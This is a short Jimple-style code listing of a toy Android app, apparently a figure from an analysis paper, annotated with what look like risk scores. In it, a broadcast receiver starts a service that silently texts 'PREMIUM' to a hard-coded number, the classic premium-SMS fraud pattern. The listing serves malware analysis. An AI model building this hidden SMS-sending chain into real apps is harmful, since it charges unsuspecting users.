 void io.shgck.miniapp.DummyReceiver.onReceive (android.content.Context, android.content.Intent)
$r0 := @this
$r1 := @parameter0
$r2 := @parameter1
$r2 = new android.content.Intent
specialinvoke $r2.<init>($r1, class "io/shgck/miniapp/DummyService")
$r1.startService($r2)
return
void io.shgck.miniapp.DummyService.onCreate ()
$r0 := @this
specialinvoke $r0.onCreate()
return
int io.shgck.miniapp.DummyService.onStartCommand (android.content.Intent, int, int) (RS: 20)
$r0 := @this
$r1 := @parameter0
$i0 := @parameter1
$i1 := @parameter2
$r2 = android.telephony.SmsManager.getDefault() (RS: 10)
$r2.sendTextMessage("+3336303630", null, "PREMIUM", null, null) (RS: 10)
return 2